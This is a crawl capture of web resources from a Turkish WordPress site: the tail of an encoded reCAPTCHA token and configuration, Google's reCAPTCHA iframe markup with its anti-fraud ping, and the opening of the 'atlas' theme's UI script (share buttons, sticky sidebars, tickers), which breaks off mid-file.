JwpINw4HCisOucnfDpsOJMRHDoVPCi8KJCgvCtsO2w5nDnnguw7JbwqZHdsKFF1BzTjEDw6tfwrvDtEEDdsONNMKxSMOpw6nClMOtGyDCrMOsaMKmO8KOwr85w4lYwp7ClsOXw5p/wo7CmcKQwogLwrLCvErCtBMlwoAowqF8w6zCiABdX8K9w5vDn8OEYnYmbsKNw7t5w73Cm1kgwrjDlMOMwp3CgcKpwq7CpMKpRsK1w7oYwoN8wokDw6rCoAdJw7/ChSrCrUjDhBAKTsOEwrgew4dWIsKfw5HDsMK1DBHCrh5zLSjCr8OzCMKVwqDDlhLCpXc1a8KBw7g+w7hyMHcJw7jDmsOKacOvU8Kow5x0wrbDoz7Dk8KgIxTCpwLCt8Kiw7BvM2XDhk1fw7g2w6g/[base64]/DlcOIf8OtwqPDq3rCs8KcwoXDrcKOwpXDuQrDmcK2FHDDgMKNw6DDgMKgw67Co8OXIwzCjF7CmsOJw4fCu8OMRsKOw7zDmEUICB0bRMOGf0hwPcOqHsO7JGh0w5jCg8ORccKDfVU5wpDDtBYIwqU+WcKvwpjCh00hwqcCNsK1wqrCncOJwo/CqcKBMcObVTZXUi/DksKswrknwrdUFwIMw6XDsU7Dl8KQw5LDqsOMwoHCncOEwr0NWMKNcgHCtFbDuMOawoZsNcKwJQjChCnDnMKVw6jDjsKGQRvCiMKLMnzCmC0CVsOhw7DDusKTw7smAWVtbnXChMKKw4wSfMOTRA/DisO7Mx/Co8O6w5deZMK/GcKiQcKIBcKRwopbw5PDpxggw7hjw73DlEt3wr7CmDkFwrTDpyQdU8OAw6txw7/[base64]/DmzMQRhIdfSgYCsK+w7xKwqJeIR4vw6XCvx1bw7fDg0xSwpMLKkjDllAlw6HDlMK8w7VsTEnDkD7CsMKmO8KHw7PCn3gYY8KIwpPDk8O2HTUtw47CtcKLRsKWwobCiATCk0oYDcO7wp7DtMOJbsOFwpRVw4YwMHvCssO3HhxhLxHCh1jDjMKnw6/[base64]/DgQXCv8OIJcOLw5QMwqMkw7MHTcORGMK5w7LDkMKREyJdw5bDgcKTw543KMOsw4/ClF7CtsOUwqBPw5XDvsKOw7DCo8KMw4nCh8OqwpdWw4/DgsOYbn4nRMK5wqHDucOzw5cKMxowwqBzSU3CoyjDp8OWw5DDscO3VcK9bFPDmnYOwpMlw7B9wqTCvCLDpMOZTSrCo2TDkcK/wq3DgiTDiEnChsO6wrhYFArCsykcwrVAw71Yw7dbJsO5OQQQw5nCqcKRw6/CkRTCkxrClH/CjHzClQtmRcOuLVhQDcOSwqDDqQdmw6zCuCLCtcKWIsKzFQbDp8KMwqbDpBbCkkMzwo/[base64]/CoG5FwpQXw6llNMOFWkJ+RcKYaWfCl0ZTwoghwrXDucOpX8KTFcOAwoVSwqjCncK3Z8O1S8KAY8O6aUQLw4TChMOfAC3ChGzDisKtYlgLVjUZAxvCmcOmNsODwoZ5EMK/w4hNGnzDoSDCrWvCilPCssOxdwjDvMOEP8KOw688dsKeCzvCjcKnGwkCXMKfGy9Pw4pxQMKdfjTDtsOrwoTCnBFFZcKfGTtswrsJw5/CosODBMKKdcO5w4JYwrnDoMKVwrjDu1I9K8KowrtIwp3DhkY2w6HDuD3CqMKrwqQ9wqnDtyLDnR97w7NaTMKdw7DCtGrClsKvw6nDvMOjw5hODcOmwqdiN8KZdsO0bcKCw7PCrQk6w6xWOF4rCn4ATzDDhsK4LgTDp8OFZ8OqwqPCih3Dk8KtexA/HMOLQD0MdMOGLxbDlwAEEcOlw5PCsMKQA1fDqG7Dj8OkwofCn8KDZ8Ksw67Chh7Cu8K5w4VdwoMgF1bCnW0lw6ZTwq1sGFN+wpbCmcKELcOkaQnDnE8ww5jDpsONw5bCv3N4w6LCisKaUMKdYQ9sTgPDh1cNYcKGwo/DlGIWZ2VQWw3ClWnDqjgwwq0AG0jCsjTDi1JcJsOAw7zCmyvDvMOsXjBiw61kcG1dwrvDpcOCw49+wq4Pw7EcwrjDtxtOflTCnxYnd8KURMOhwrPDkxXCpRjCnXwvfMKgwo9nKAbDicORwqLDn3XCkcO2w6fDhhgpASHDkyrDncKrw6BNw4/CrnpDwpnDjHAKw7fDrXE2MsK6RMKTIcKZwrF4w7nDpsOiOXnDixzDoj7CiUTDjx7ChzrCkRTDr8KJPMKqZcOGFsKGB17CmVoawoDCvkd1IXkeBjrDoVvDsxHCg8KZZ0BMwp4vwr9/wonCv8OCfl1Lw7nDvsKGw6HDkcKZwo3Du8OBU2bDhwcsAMK1wpXDjEFRwpMFZXHCo3lqw7rCmcOWZBHCrcKwZMOcw7jCrRYVbcONwr/CvDxHNsOaw5Elw4pRw6nCgwrDshgqEsOGwrsRw6A+w5tsa8OuTxTDpsK3w7I9a8KHQ8ORAmvDtsK2Lzpgw4oiw5HDvMK6XCjDl8OnQMOzQMKFOsOxEMKZD8OEwp/CuRJdw5FaWcOsOsKZw4Ndwpd0XMO8SMKKfsO/asKuw5gnP0nDr1/Dl8ONwoXDscOnScK5w7jDtsKzw7MkGsKzIMOJw5UMwoIrw5J0wqBSwqfDjMORwoLDoEkgGsOsesK9wp5pwozCv8Ojw4pAC3l8w47DjW5ILgTCqV4CLsKmw6QCwpHChTFuwq/Dui3DlMORwpXCv8OKw5LCusKFwrduXsKpDwXCs8OQOcKnecKcwpAsw6LDuEgLwobDjE1ww6XDllF6YSjDtH/CssKVwq7DtsKow7lYA3JWw6fChsOgfcK/w4cew6TCncOtw6bDlsOzOMOlw4DCk0Ytw6QNXxYaw78vXsOMXDtdw54+wqPCtEYww7vCnMOXQywgQDzDlS7CtMOVwovCucKVwpRzXVZgwobDkh/[base64]/DpiLDuHXCm8Kiw7pvwqZtw6lsQjjClMOcwrHDk8KIw5zCtFfDrcKcw4lNFA4Wwog+w5k7bxjCkMOyw7Upw6VWEw/Cr8KLcMKkZXorw7NMbG3CtsK7wqnDmMKFWizClyvCnMOSQ8OaOsKFwpLDncKxLWMRw6LCusOMU8OAFBvCvHzCkcOqw4o3CVXDti/DtcO6w6vDpWoEN8OFw7IBw6Qzw40MZyl0IRA4w73DnzExIMObwoN4wpxJwpbCusK9w5jCr1UXwq0WwoYXMVN5woV/wp4+wojCtBEdw5XClsO9w7dUb8OWecOCwqsPw4vChDDDu8OPw6PDpMK+w6gARcO+w4AlUMObwqTDsMKnwp4HTsKQwq1XwonCtS7CuMK9wrJBPcKManl4wrPCn8KjRsKbOV8vUsODw4oBUcO6ZcKGwrYQdCQSbcOTJMK7wqhLGMOLX8OIw4p2w5DCg0nDrsO4wo/CrXLDqMKyF1vDvcOhCsKEKsKkw7HDjR8vIsKvwoTChsKKHcOTw7wpw7/[base64]/CiU7CujJtRDgmwp0uw6TDtMO/wq5ofsKjKg1YBsOSUsKWcsK6w4BMwo1LW8O/WEArwrHDicOYwpLDoDIJeUXCukFiIMObNW/ClXzCrnbDosKVJsOAw7fCrcKIf8KlJRnCkMOAwrx3wr4eSsKhwp7DhzvCtMO7RiR7wrU1wp/[base64]/[base64]/[base64]/CucKnSzfDnjrChsOPwqY4w5QiZwfClcKZIzJ5Hh04HGDDpEFzw6/DvsOXP8OpCcK5QQYew4YmwoTCucOTwqt6G8OOwot+JcOCw5cSw5oOJRNnw57Cl8O3wrjCu8K7W8Oqw5QSwqvCvsOxwrJ4w5wbwqjCtWkTbCjDt8KaRMKuw6hNUcKNecK0Y2/DpcOmKGggworDj8K1RcOzTUDDgRnDsMK6S8KlQcKWQMORw40Rw4nDjhJ4wrplC8Oyw6LDo8KvbQhkwpPCtMOlbcONex8Pw4RJZMO9w4xSWsKsMMOOwpsQw7jCsmAgJMK5GMO/MF/DtMO1SsKJw7/CohcxanFKG00mHQU5w6TDlAVOZsOTw6vCi8OIw5LDjsO7ZMO/worDpMOiw4fDlgtjcsOZYgfDk8OIw6cNw6HDosKyMMKAYT7DkxXCvWVsw6XDlcKkw71JFzUBOMOfFA7CrsOgwoTDon4tW8OnVC7Dsllfw63CuMKgcgLDi1tCw4DCuF/CnCZ1GVfDjD0dHg0rH8KVwq/[base64]/DggLCrwHCs8Osw4Mwwr/ChMO2DzhoVsOdw6XDilzCijPCribDrMKTYE8dHEscH0YbwqxSw6QRwp7DmMK3wpVywoHDpgbDkCTDgD4lFMK8NjV5PsKkIcKYwozDvsKmU0hhw7nDqcK3wr9Fw7HDi8O6TmjCosKabgHDmT0/wqcQYcKjYXtFw4k4wq8owpvDnxLCmylew6zCvMKyw71udsO+wpLDhMK+wpXDukXChyZVTzfDucOlaCsdwpd4wo92w53DpgNdF8KbZl8dI3vCi8KLw7TDmDBIwrcOE0hmLgJgw5dwGC40w5Bpw6saVTdtwpbChcKIw5rChMKDwotRGsOMwq/[base64]/CrXnDvCLDh8OxwpHDtE/CgcKawr5ww6/ChlzDtTMMwqMJEMKjd8OFflHCtMKFwrcLAMKMUQsAQMKwwrxXw7/Cj3LDrMOkw44EK3Egw4ZnFW1JwrxwfMO/OWrDgMKuTF3Cu8KXUcKXBgDCgi3CgMOXw5rCk8K2IyBNw45/wolFMlp6GcO6DcKWwovCu8O7P0XCi8OOw7YhwpE0w4R1wr/[base64]/[base64]/XwPCignCocO2cWvCsRTDpcKgwodkM8OHXsKba8KKAhrCuMOydsO9FMOHbMKVwpbDhcKBdhV7w4XCssOODUrDtcOAPcKKecO9wodlwos+TMKNw4zDjsKwbsOuPj7CnUfCmMOcwrQUw5x5w7Fow43CmF/DrTrCjyrDtTbDnsOPCMORwqPCmsO5wrjCh8O0w5jDqGZ4A8Onf0vDkAEaw5nCslBQw7tsYF3CuhfCl3PChMOaXcOsUMOBVMOqVTJlLEspwoxNGMKxw5/ChEVzw6Zdw6nCh8K3TsK9woVPwqrDg07CqzwQVBvDg3XCgwsTw497w5B2QkDCkMOcw4vDk8KSw6tQwqvDmcOUw5kbwrEeUcKjdcO0EcO+bMO8w73Du8OQwo7DisOOB255czNmwofCscKzD1jClVY/L8OnN8Obw4/Cq8KSPsOjWMKTwpDCoMKBwrLDv8OKeDx3w4Vgwo4xDsOILcOSasOnw6xmDsOuCXfCnA7DhsKmwp9XdgHCkmPDjsKiYsKZTcOiHMK7w4d/[base64]/[base64]/DnW/[base64]/Do8KlwqrChz0aw6/[base64]/Dk8Kow7xGXcOVMHYiwqFnwprDkcKsV3NwAHwOw55owqMDwo7CjmnCrsKYwrkvIcKVwrDChEvDjUvDtcKScwvDjUJjGS7CgcKEUysSIyfDncOYEjU7ScO4w5BiMMO/w5nCtD7DlE1Yw5tyLkZkw6tHWWXDjybCtDHDuMOmw6rCmnFuDnDClFMIw6LCnsKabEBVQE7DsjYwTcKpwrLCo2nCqkXCocO7wrTDtRPDiEbCkMOSw5vCosKHbcOTw71+EmsbeGzChV7DvkZ1w5bDqsOgcC4fKsO+wqXCuW/[base64]/Cj8KMwo3DmsKrT8OmwqPDhn1uOcKTw53DusKrX8Oxw57CtMOZMcKowrZmw5JCajg1dsO9P8KrwrFbwoMkwp5aU0VtIH7DojXDtcOvwqwfw6gRwqLDg2RDBFTCkEAJBsORC3diXsKkFcOXwr/CvcOJw7bDg18ERsOKwoLDjcOteBXCgRYNwpzDm8OSAcKuA287wpjDmgk8fAg7w7drwrEYMMO8FcKbRSPDgsKuI3jDi8O2XVLDocOFST1dRmoKYMKQw4cuHUgtwrpcJSjCs3oXdg9AW1IRWxzCtMOAwq/CgcK2V8OjWjDCsH/CisO4R8Knw77DjAguFkgpw6PDjcOtfkvDp8Kkw5p1UMOAw5kEwovCqyrDkcOjZSVSNCl7ZsKbWHcmw7vCpR/DhE7DmHbCmsK6w6vDllZlDhwTwqzCl1R6wr5jwoUsJcOkSSzDgsKERcOuwqhSY8OVwrfCncKOfBTCi8KLwr99w6XCrcOUZSoNWsKUwqXDpMKZwrQYJXVXGitDwpbCt8KjwozDvsKdBMOgdMKZwr/CmMKjC0tZwrU9wqVlXlZZw5XCtTjDmDsVbcOjw64UJRAMwpnCu8K3NErDm0xbWRNIE8KyT8KowofDkcOvw4w8GsORwozDosObwqg+C3IwScKZw6BDf8KULz/CuGHDrHNGTcO0wp3Ds35BMGwCwpbCg08CwovCmW8/OCYmAsKfAzNzw4DCg1rCocKmUsKnw5vCo0dNwoNbfTMPUjjCqcOIw4FFwrzDrcOeIARXZsOcS1/[base64]/DnDNFwqfDjGxAw7nChnjDsMKNO8K4XlMUwqTCh8K8wrrCk8O0w6PDpsKwwqzDnsKEwpzDsUnDjk8/w7Buw5DDoG3DucKUKVI0aT1zw6MDEnNgwpEdIcOxNElJVwrCqcKDw7nDo8Ovwr81w7Enwq8mI1rDtiXDrcODV2FDwqZ1AsOdMMK6woQBQsKdw5Ugw7F0LW0Sw4l+w4kGY8KFHF3CgiLClSREw7jDj8KmwpzCh8K+wpLDuS/[base64]/CrgrDt0hOw4pocRnCu8OLPGDDi8K7RFrCkcK2wq9pDBhzZwRhJTjChcOwwqTClBvCgsOxRMKcw79lwqVzDMOgwoB/w47CrsKIBMOxw5tDwql8V8KkO8Osw60qL8OEO8OWwr9uwp45eC5mQ2kmcMKOwojCigvCmn4YJX/DpsKNwrrDoMOvwr3Dp8KVdDgRw7I5C8O0GVjDm8KXw7IRw4vDvcOoU8OXwqnCiSU6wpXDrcO+w6FsLQt3wqDDpsK5dSBIXVLDvsOnwrzDtC5VHcK2wpHDp8OswpDChcKbLRvCqnzCrcKBMMOKwrs/cWR5Sl/Dqhl5wqHDpikjfsK2woPCpMOPUTw8wokmwpzDmCfDp20kw4sWR8OAcBB7w77DqV/[base64]/DrhvCngbDmHvCgsOqwr3Ck8KeH8O1UkUOw7xCZVBPUsOzbH/[base64]/DhV7Cqn/DtRQEDjPCsSsfc8K4M8KhUAjCqMKlwr/CtH/Dk8OUw7t6UDx+wo9Ww4HDvGQLw4XCh1AxRWfCscKnIGcaw7oFw6Rlw7fCglFkwozCi8O6AC5DNTZ0w4MBwpnDmwYeScOWdn10w4nCg8KQW8OoO3nDmcOyPsOPwp/DtMOYOAtyQFYKw7zCqTYDwqrCscKowr3DhsO0QDvDtCgvRGwewpDDt8KxVyIhwoPCv8KKbm0cf8KzLxREwqYQwqtJB8Kew6FjwpzDjDfCmcOfHcOLClQQXkYnW8Omw7A3EMOkw6UgwpUVTX0ZwqXDrkdkwpzDiVbDncKfQMKBwpdrPsKGFMOMBcO3wo7Dnyh4wq/Ch8Ksw4Etwo7CisONw5LCqAPClsO1w6dnPyTDlcKLIAQ/UsOZwponwqQLWA5owrI7woRNdmHDjSkPHMKCTMOVQMK6woYDw5gRw4jCn24yFzbDlFgfw6hKAzoMN8KBw7XCsCInfHHCiRDCpcOAH8Opw6fDhMOYXSUnPTJIfTfClG/Dt3HDlBgDw7MCw5d+wpN6SwodfcK3VjZRw4ZgKg/CpcKnEWjChsOGZsKFbcOVwrDCisK6w5cYw6dVwq8YXsOAUcK1w47DgMOUwrY5KMKvw5xzwrXDgsOAEsOqwrdmwq4LRlVKHycjwoLCs8OwfcK0w5Yqw5zDk8KHFMOhw7/CvxnCsQTDlxYSwo8FPsOHwrzDucKrwprDtkHDhyISQMKwdTYZwpTDrcKeSsO6w6pPw7pnw57Dn1vDmcO/AsKPTUhew7JZw5YHVlIlwrF9wqbCrRk1w6NpfMORw4HDhsO5wpVzZMOjTSt5woEsacOpw43DjTHCqGIhNSZGwqc8wonDjMKNw7TDg8KQw5HDgMKLVcOLwrLDh18cNMK2ZMKXwoJYw43DicOZekXDi8OvFwvCrsOWDMOgEitiw6LCiF/CtFbDmsOnwq/DlMKmLHd/IMKxw41kWmlpwoTDqiIKYcKOwpzCn8KtBhfDuDFiYkzCtyjDh8KNworCmRHCksObw4HCiE3DlxTDoG8DWsKuOkA8OWHDkjlWU18Dwq/[base64]/[base64]/CrUBtwp5eXsO9bcKkX2t/[base64]/wqMjO28uw6ULb8O7w4BxF8KlwpnDq8Oqw5MFwr8ywo1neXpHPsOfwoRlLsOEw4/CvMKmwrJmfcK5KQpWwq95UsOkw6zDhjRywpnDom5QwqMiwpfCq8O8w6XCs8Oxw4/DuEszwqPCjGd2IR7ChsO3woUcKh5/ETPDlgfCqkIiwqpYwp7CjCEdwprDsCrDnn/Cm8KnaQbDoX7DiBQgbwrCr8KgQRZBw7zDoH7DlAjDp3VIw4TDisOww7/DnhRfw4w0HcO2csKww6zDmcOsDMKgRcKYw5DDscK/F8K5BMOKVcKxwp3CmsKWwp4/woHDhjIew5Fgwr9Gw5QOwrjDuzzDvjfDncOMwpHCvm8Swq/DvsO4YW9iwoPDgGTCjAzDoU7DmlVkwpciw6QBw40PExlpAk9zLsOoW8KDwokQw4vCplJoLjAZw5rCksOcFcObCQsvwpfDm8Kxw7bDtMORw5wTw4zDk8ORJ8KawqLCgsOidAMGwp7ClnDCvhbCvwvClTPCt3nCoXgeG00/wowWwqbCtBFiwonCusKrwpLDgcO/w6QuwrAlR8OXwoABdFURwqBUAsOBwp95w5sUDGMgw6QHYTPCm8OmOwUOwqDDvzTDu8KfwozCrcKQwo3DgcOxW8KiBsKkwq8UdQEBFX/[base64]/CssKsQzXDhThywo1Zwr/CnMOaZl7Dh8Kxwph2w7jDhi7DuHzDhcO5FSM4DsKcbMKew7DDlcOQbMK3cj4xWSMQwofCh1fCqcO2wpzCpMO5WMKFCFDCmwMlwoXCu8Oew7XDrcKgBBfCpVkxwrXCn8KYw6lUWxnCmCAEw4p7w7/DnAV6MsO6cxTDqcK1wrp7TSNbR8K2wqgmw7/ClcKMwpIZwoPDgQFow5lcG8KoeMOMwqYTw6DChsOcw5vCt2RZegbDrm8uOMOyw57Cvm0NOMK/JMKQw7LDnDlyKFjDrcK7C3nCsTI+PMOZw7rDhcKHSFDDo3/ChMK9NMO2CGvDvcOGOcOEwpnDvkdDwr7CvMKYUsKPfsOqw7rCvi1JWhzDlQvCuhJyw7w+w6bCp8KMJsKkYcOYwqNHPGJXwojCr8KDw4bCs8K4w7IsOEd1PsO4OMKzw6dDchR+wqx3w43DpcOKw4gDwpXDqws9wr/Co1kdw7jDuMOMHmfDkMOrw4EXw77DpG/DlHnDlcK4w7JIwpPDkkfDncOuw50wUMOOCE/DkcKJw5NuJsKZNMKIwrNFw4gICMODwoRLw7ABEDLDtT4PwoFNYgHCvhJ2Iz/CgQ/CrhYHwpJaw6jDnVphacO2R8K0EjXCocO1woTCgFF1wo7DrcK3J8OXLsOdYHE2w7bDisKeR8Okw4slwphgwp3DuT/Du207ewJudcKywqBPNcOnwq/CucKEw6RnUwcYwq3CpyTCiMKgH2pkGxDClzTDlRkCb05Ww7bDuWwDX8KwWcKtDkrCj8KWw5bDsAzDu8O+XBXCmcO9wr85w6lLeGZaCSvCr8OFGcOUX19/KMOgw50YwpjDmDzDoVhgwpvDp8KBXcKUSmjCkyRMw4oBwoHDoMOeD0zDvGokEcKbw6rCqcKGecOGwrTCg33Dk08Tc8K0MBFJZcONL8KEw4stw6kBwqXCgMKfw5jCklgyw6LCrA94aMO1w78aDsKiOUgmQcONw7vDhsOqw5XCsnHClMOtwqLDlxrCuEvCtSDCjMK/KnTDjQrCvTfDrzUwwrtXwrVIwrXCiztdwqzDomAVwrHDqkvDl2rCnQbDmMKHw4Rxw4TCsMKMGDzDpGvDkztpDWLDhMO+w6vDo8OYH8Krw48VwqDDmBYNw5fCn0N9ecOVw7TClsKqR8KSwoBuw5/DtcOpSMOGwrvDvS3DhMOiGWlRLjJzw4PCjkHCtMK+wppywpvDl8Kpwp/DosK6wo8Jezx6wrwiwr1/JD0WBcKKCkzCgT0MVcOlwoo8w4Zww5jClCjCvsOlPnXCm8KvwpFnw6kEPsOxwrvClX5pWsKewrFtVFXCkhlew6XDsRPDjsKlN8OUEsKmScKdw65nwr/DpsKzOsO/w5LCkMOjCiY/w5wiw77CmsKAV8Kqwr57wprChsK9wpV6c2fCvsKyaMOsMMO4Rkl9w50oV107w6/ChsKcwqZjTsKDDMOIdMOxwrDDv0TCnRdVw6fDmcORw7nDoDzCqEkAwpUpQH/[base64]/Dl8KRHGgzw4Zfw454QcOfbwzDpcKGWBXDpsKtB0HChBTDjMOvGcOoSEAMwojCmkAyw5AiwqUEw4/CnDXDgcO0PsKjw5sqZhc9DMOBaMKFJjvCgV5Pw7MxPyZxw5LDqsK0ZHDDvW7DvcKmEEbDscOwaUpjHMKSw5/[base64]/Cj8OrGgdAfcKrc8OFeMOTAQ9mEMKEw6nCmE/DgcOjwrF7H8KUE2UZYcOjwoPCmsOZbMO9w6ocC8OUw6EDcEfDgEzDicOdwqtuQsKnwrc2EyIHw7RmUcKAFcO1w6IfSMKeCBkCwrvCssKAwrFUw43DhsK0HUbCkG7CsTVJJcKXw4QiwqTCqwI6RTkUbj1/wrM8eB5KB8OjZE8mKlfCssKfF8OWwqbDmMOUw7TDgCARaMKTw5jDpk5cNcOpw4wDTXXCiVgkZF0UwqnDlsO2wpLDmE7DrSsbfMOFWHg1w5/DtXxuwr/DoS/CrnNdwovCripNDjnDukBzwqLDlX/[base64]/Dh8OnwofDtVsaEwcXBnnCicKHGsOzVB4pw4xSCMO/wqp2IMOGRMO2wphnR2AkwprDgMOaHj/[base64]/CkytHTcOITMK5aDbCm2bCiMOqw7PCs8K8w7h7PHXCrDVAw4Z6XBkXL8KkZFxWKVLClhE5R0FTd395emkFKCTDvhwXaMKcw6FQwrXCpsO/FcOfw6kcw6d3QHvCksO8w4NCHAnCkzB2w4bDnsKAFcKLwrx1FcKrwoTDv8Opw6TCgT/Ch8Kfw7dddxfDjcKbd8KCKMKhYldsORxXJjfCpMK/w6jCqA/DrMKiwrlpesOkwpBBHsK+W8OaLMOfKkjDhR7CscK3UE/DocKrAmoyTsKuAhVCbcOUGyDDhsKZw7cQw4/CosOtwqcuwpwewojCv2DDjWDCi8KhPsKtECDCicKIOkbCvcKyJcKHw6hiw6ZsVDM5wrs9ZA7Cp8K6wo/Dg2BEwq5AY8KcJcOzFsKfwpdIUlJ9w6TDu8KCH8OgwqXCr8OEQ3RRe8Ktw6bDrcKIwq3CkcKlE0DDk8OUw7DDshPDtS/Dsy4bSRPDtcOOwoo0XsK6w716KMOORcKSw5s6THXCiArCjR/DpFjDj8OHIyrDgQk3w63DhgzCkcOvWEhnw57Ck8Olw4IbwrV+O3R1aUdxM8Kxw5xDw7VKw4nDvixhwrAJw6l+wo0TwpDDlsKPJsOpIF9fK8K4woF+EMOGw5LDl8KfwoZTK8Odw5VhLlxQWsOhbxjDuMKew7Nbw6BLwoHDpcKyNsOdMwDDn8K+wq4EacK/UShWRcKbbldTDA1DK8OEYHLDg0zCixYoOHDCsDUAwqpPw5Mdw5DCnsO2wp/[base64]/[base64]/CrWbCv8K/b8KNw4E7FMKzwqDDuF3CpwbDicKQw7TDkUbCscKwbMK7w6/Cr0FrAcOvwoI8dMOeW2xsQ8K6wqkYwpppwr7DnXs3w4XDmkxANCQhCMK8JSo1PmHDkEx/QBdpGicmZzjChDnDvxTChA3CtMKkEEbDiSbDj0JPw5XDrzcnwrEKw6/Dg1/DvFdbdEzCm2AWwrnDvWrDpsOeRGHDoklrwpl/K2XCm8KqwrR9w6PCoxQEFwAvwqsYfcOqJ1jCmsO0w5AYVsKDR8KWwogww7Brw7pzwrfCgsOeWzHCg0PCjcOCXcOBw6o/w6vDj8OAw7HDt1XCuVTDm2Arc8Oiw6k9wqoxwpBEUMOHBMOgwr/DucKsWhHDjwLCiMK8wqTDtSXCr8O+w59CwokEw7wMwolXLsOHc1/[base64]/DssOow5xOwpB8w47CjR0rw5BAw6sPfMKVw6PCs8K/[base64]/[base64]/CnCfDm27CjMOzw4XDoMOvWgfCkDfChz8vwqVZw5sePwoAw7PDvMK5fixubMOswrcsFH97w4dRJGrDqGZYB8OFwpEUw6ZoL8OYK8K1fgBuw7PCtyAKEy9gAcOkw4kZLMKZw7TCiAICw7rCrMKsw4tRw488worCoMKaw4bCssODKDXCp8OKwrRDwrF/wpd/wrJ5YsOKTsOOwpRKw5cYF17DnT7CmsO8FcKhcUwew60IPcKYXlzDuW8dVsK6esKVa8OSRMOyw4/[base64]/Cg3ghw6JTw7nDksKgKcOrNT3CgMOVwplEw7LDlMOdw67Dumc/[base64]/dXPCv8OeKcOCcDVDVsKUQgpHNMOAw4Mew53DoTTDlxrDsR5OMFERN8K5wpDDsMOkYAk\\u003d\x22],null,[\x22conf\x22,null,\x226Ldb1nkmAAAAAMxVOBrQozVhSZUfXt3QLe9bH0gz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yazbuz.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220GT7HkPCQs5mwDkjcznxQNwXMMAQbyqGKWWuuXeOQIs\\u003d\x22,0,0,null,1,1769442162870,0,0,[218,120],null,[162,47,76,232,161],\x22RC-5utbzH5hq6fhIg\x22,null,null,null,null,null,\x220dAFcWeA73rkRcDrNlLIw-A6OmAnJoBHghymV4BCcNthQu1nHjNecKf3NqgUTX_1hFwyy13Z3oBWUZt2yuAH4dDqoAU0zUfb4DFA\x22,1769524962856]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oZ2Xdx1eF0As4yMLCduwNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769438565281');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://yazbuz.com/wp-content/themes/atlas/js/th90-scripts.js?ver=6.9
body_size: 7247
content:
var TH90_SCRIPTS = (function(Mod, $) {
    'use strict';

    Mod.isDuringAjax = false;
    Mod.$singleScrollDelay = 1;
    Mod.isUriLightbox = function(uri) {
        uri = uri.split("?")[0];
        var parts = uri.split("."),
            extension = parts[parts.length - 1],
            lightboxTypes = ['jpg', 'jpeg', 'tiff', 'png', 'gif', 'bmp', 'webp'];
        if (lightboxTypes.indexOf(extension) !== -1) {
            return true;
        } else {
            return false;
        }
    };

    Mod.init = function() {
        this.shareMore();
        this.commentCollapse();
        this.theia_sticky();
        this.widgetTitle();
        this.offCanvas();
        this.searchPopup();
        this.scrollToTop();
        this.stickyHeader();
        this.readingIndicator();
        this.dropdownMobileMenu();
        this.switchSkin('');
        this.switchSkinClick();
        this.ajaxBlockPagi();
        this.ajaxBlockInfinite();
        this.ajaxBlockSorts();
        this.ajaxInfiniteSingle();
        this.ajaxSearch();
        this.dynamicSelectOpt();
        this.numberPlusMinus();
        this.responsiveVideo();
        this.sliderSlick(jQuery('.th90-slider'));
        this.megamenu(jQuery('.have-megamenu'));
        this.dropdown();
        this.ajaxReload();
    };

    Mod.init_noreload = function() {
        this.cloneHeader();
        this.ticker(jQuery('.block-newsticker'));
        this.singlePostHeader();
    }

    Mod.ajaxReload = function() {
        this.lightbox();
        this.masonryRun(jQuery('.columns-masonry'));
    };

    Mod.reinitiateFunctions = function() {
        jQuery('html, body').off();
        jQuery(document).off();
        jQuery(window).trigger('load');
        this.init();
    };
    Mod.shareMore = function() {
        var self = this;
        jQuery(document).on('click', '.social-more', function(e) {
            e.preventDefault();
            e.stopPropagation();

            if (jQuery(this).hasClass('is-active')) {
                jQuery(this).removeClass('is-active').siblings('.collapse').removeClass('show');
            } else {
                jQuery(this).addClass('is-active').siblings('.collapse').addClass('show');
            }

        });
    };

    Mod.commentCollapse = function() {
        var self = this;
        jQuery(document).on('click', '.comment-collapse', function(e) {
            e.preventDefault();
            e.stopPropagation();

            if (jQuery(this).closest('.collapse-wrap').hasClass('is-active')) {
                jQuery(this).closest('.collapse-wrap').removeClass('is-active').siblings('.article-comments').slideUp('fast');
            } else {
                jQuery(this).closest('.collapse-wrap').addClass('is-active').siblings('.article-comments').slideDown('fast');
            }

        });
    };

    Mod.widgetTitle = function() {
        jQuery('.wp-block-group__inner-container > h1,.wp-block-group__inner-container > h2,.wp-block-group__inner-container > h3,.wp-block-group__inner-container > h4,.wp-block-group__inner-container > h5,.wp-block-group__inner-container > h6').each(function() {
            var e = jQuery(this);
            e.after('<div class="widget-heading"><h4 class="title">' + e.text() + '</h4></div>');
            e.remove();
        });
    };
    Mod.theia_sticky = function() {
        if (jQuery('.e-con-inner .sticky-yes, .sticky-sidebar .site-bar')[0]) {
            jQuery('.e-con-inner .sticky-yes, .sticky-sidebar .site-bar').each(function(e) {
                jQuery(this).theiaStickySidebar({
                    additionalMarginTop: 0,
                    additionalMarginBottom: th90.stickyMarginBottom,
                    minWidth: 881,
                });
            });
        }
        if (jQuery('.single-shares_sticky')[0]) {
            jQuery('.single-shares_sticky').each(function(e) {
                jQuery(this).theiaStickySidebar({
                    additionalMarginTop: 120,
                    minWidth: 768,
                });
            });
        }
    };
    Mod.ticker = function(element) {
        var self = this;
        if (element[0]) {
            element.each(function(e) {
                jQuery(this).ticker({
                    interval: parseInt(jQuery(this).attr('data-speed')),
                });
            });
        }
    };
    Mod.offCanvas = function() {
        var self = this;
